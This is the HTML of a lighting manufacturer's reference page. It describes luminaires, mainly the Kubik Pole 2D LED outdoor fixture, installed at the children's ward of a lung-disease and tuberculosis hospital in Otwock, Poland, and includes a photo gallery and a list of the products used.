

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxiona.pl/en/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/
body_size: 7195
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Nunito:400,700,900&display=swap&subset=latin-ext" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/tiny-slider.css">
  <title>Mazovian Center for Treatment of Lung Diseases and Tuberculosis &#8211; children&#8217;s ward &#8211; Luxiona</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://luxiona.pl/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" />
<link rel="alternate" hreflang="en" href="https://luxiona.pl/en/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" />
<link rel="alternate" hreflang="de" href="https://luxiona.pl/de/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" />
<link rel="alternate" hreflang="x-default" href="https://luxiona.pl/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://luxiona.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://luxiona.pl/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/style.bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='luxiona2-css' href='https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=5.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxiona.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://luxiona.pl/en/wp-json/" /><link rel="canonical" href="https://luxiona.pl/en/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxiona.pl/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Fen%2Frealizacja%2Fmazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxiona.pl/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxiona.pl%2Fen%2Frealizacja%2Fmazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,40;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular realizacja-template-default single single-realizacja postid-5010 wp-theme-luxiona-themev1-1-6">

<div class="container top mt-3 mb-1">
  <div class="row">
    <div class="col-12 text-right">
      
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pl wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to polski" title="Switch to polski" >
                    <span class="wpml-ls-display">polski</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/en/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">english</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://luxiona.pl/de/realizacja/mazowieckie-centrum-leczenia-chorob-pluc-i-gruzlicy-oddzial-dzieciecy/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to deutsch" title="Switch to deutsch" >
                    <span class="wpml-ls-display">deutsch</span></a>
			</li></ul>
</div>
    </div>
  </div>
</div>
<nav id="navbar" class="navbar navbar-expand-lg navbar-light">
  <div class="container">

        <a class="navbar-brand" href="https://luxiona.pl/en/"><img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/luxiona-poland.svg" class="img-fluid logo"></a>
    
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarDropdown" aria-controls="navbarDropdown" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarDropdown">
      <ul id="menu-menu-en" class="navbar-nav ml-auto mt-2 mt-lg-0 "><li  id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-3900"><a href="https://luxiona.pl/en/" class="nav-link">Home</a></li>
<li  id="menu-item-1439" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-1439"><a href="/en/offer/" class="nav-link">Products</a></li>
<li  id="menu-item-3960" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3960"><a href="https://luxiona.pl/en/about-us/" class="nav-link">About us</a></li>
<li  id="menu-item-3902" class="menu-item menu-item-type-post_type_archive menu-item-object-realizacja nav-item nav-item-3902"><a href="https://luxiona.pl/en/realizacja/" class="nav-link">References</a></li>
<li  id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item nav-item-1597"><a href="https://luxiona.pl/en/news/" class="nav-link">News</a></li>
<li  id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3973"><a href="https://luxiona.pl/en/career/" class="nav-link">Career</a></li>
<li  id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4070"><a href="https://luxiona.pl/en/download/" class="nav-link">Download</a></li>
<li  id="menu-item-3959" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3959"><a href="https://luxiona.pl/en/contact/" class="nav-link">Contact</a></li>
<li  id="menu-item-8719" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-8719"><a href="https://luxiona.pl/en/gdpr/" class="nav-link">GDPR</a></li>
</ul>
          
    </div>

  </div>
</nav>

 

<main id="main" class="container">
  <div class="row">
  <div class="col-12">
  <div class="breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://luxiona.pl/en/" itemprop="item"><span itemprop="name" class="px-3"> <i class="fas fa-home"></i></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://luxiona.pl/en/realizacja/" itemprop="item">
          <span itemprop="name">Realizations</span></a><meta itemprop="position" content="2" /></li>><li itemprop="itemListElement" itemscope
              itemtype="http://schema.org/ListItem"><a itemprop="item"><span itemprop="name">Mazovian Center for Treatment of Lung Diseases and Tuberculosis &#8211; children&#8217;s ward</a></span><meta itemprop="position" content="3" /></li></ul></div>  </div>
    <div class="col-sm">
      <div id="content" role="main">
        
  <article role="article" id="post_5010" class="post-5010 realizacja type-realizacja status-publish has-post-thumbnail hentry realizacje-clean-rooms realizacje-lightning-for-outdoor">
    <section class="row mb-5">
        <div class="col-lg-5">
            <h1>Mazovian Center for Treatment of Lung Diseases and Tuberculosis &#8211; children&#8217;s ward</h1>
            <h4 class="localization mb-4">Localization: Otwock, Poland</h4>
            <p>Paediatric Ward of Mazovia Centre is a completely new building located in a forest complex beyond metropolitan area. Modernity, staff and quality of services caused that this object got into a group of twenty awarded paediatric wards out of two hundred which took part in competition called: “In our hospital we feel the best”. The organizer of the competition was Polish Paediatric Society. While implementing this project we would like to draw your attention to outside luminaire, Kubik Pole 2D. This product is dedicated to illuminate paths around buildings, courtyards or parks. Original appearance is very characteristic and it ensures unusually interesting light distribution. The luminaire is made of aluminium painted with façade paint, which is resistant to corrosion. The product has high ingress protection of IP65. Highly efficient LED module is tighten with special lens assuring wide light distribution.</p>
        </div>
        <div class="col-lg-7 gallery">
        <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03852-1110x740.jpg">  
          <img width="1110" height="740" src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03852-1110x740.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://luxiona.pl/wp-content/uploads/2019/12/DSC03852-1110x740.jpg 1110w, https://luxiona.pl/wp-content/uploads/2019/12/DSC03852-450x300.jpg 450w, https://luxiona.pl/wp-content/uploads/2019/12/DSC03852-768x512.jpg 768w, https://luxiona.pl/wp-content/uploads/2019/12/DSC03852.jpg 1300w" sizes="(max-width: 1110px) 100vw, 1110px" />        </a>      
        </div>
    </section>
    <div class="row">
        <div class="col-12">
            <h2 class="used-holders mb-4">Gallery:</h2>
        </div>
        <div class="col-12 mb-5 gallery">
            <div class="row ">
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03852-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03852-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03853-kopia-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03853-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03854-kopia-673x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03854-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03855-kopia-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03855-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03856-kopia-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03856-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03858-kopia-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03858-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03859-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03859-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03861-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03861-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03864-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03864-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03866-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03866-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03867-kopia-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03867-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03868-kopia-1110x740.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03868-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03869-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03869-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03870-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03870-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03876-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03876-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03877-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03877-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03878-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03878-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03879-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03879-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                          <div class="col-md-2 col-6 mb-3">
              <a href="https://luxiona.pl/wp-content/uploads/2019/12/DSC03880-kopia-683x1024.jpg">
                <img src="https://luxiona.pl/wp-content/uploads/2019/12/DSC03880-kopia-285x150.jpg" class="img-fluid" />
              </a>
            </div>
                        </div>
        </div>
    </div>
    <div class="row">
        <div class="col-12">
            <h2 class="used-holders mb-4">Products used in realization:</h2>
        </div>
                    <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/en/offer/oprawy-zewnetrzne/kubik-2d-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/kubik_2d_led.jpg" class="img-fluid" />
                  <p class="holder-name">KUBIK 2D LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/en/offer/oprawy-zewnetrzne/kubik-2d-led" class="text-dark font-weight-bold">
                  Product details                </a>
              </p>
            </div>              
                        <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/en/offer/oprawy-nastropowe/meteor-lux-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/meteor_lux_led.jpg" class="img-fluid" />
                  <p class="holder-name">METEOR LUX LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/en/offer/oprawy-nastropowe/meteor-lux-led" class="text-dark font-weight-bold">
                  Product details                </a>
              </p>
            </div>              
                        <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/en/offer/oprawy-zewnetrzne/pareo-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/pareo_led.jpg" class="img-fluid" />
                  <p class="holder-name">PAREO LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/en/offer/oprawy-zewnetrzne/pareo-led" class="text-dark font-weight-bold">
                  Product details                </a>
              </p>
            </div>              
                        <div class="col-lg-2 col-md-4 col-6 used-holders-item">
              <a href="/en/offer/oprawy-clean-nastropowe/rubin-clean-led">
                  <img src="https://luxiona.fra1.digitaloceanspaces.com/images/zdjecie-glowne/rubin_clean_led.jpg" class="img-fluid" />
                  <p class="holder-name">RUBIN CLEAN LED</p>
              </a>
              <p class="lslash mt-2">
                <a href="/en/offer/oprawy-clean-nastropowe/rubin-clean-led" class="text-dark font-weight-bold">
                  Product details                </a>
              </p>
            </div>              
                </div>
    <footer class="mt-5 border-top pt-3">

    </footer>
  </article>

      </div><!-- /#content -->
    </div>
  </div><!-- /.row -->
</main><!-- /.container -->


<footer id="footer" class="mt-5">

  <div class="container">
    <div class="row justify-content-center mb-5">
    <div class="col-lg-1 col-4 col-md-2">
      <img src="https://luxiona.pl/wp-content/themes/luxiona-themev1-1-6/dist/images/x.svg" class="img-fluid" />
    </div>
    </div>
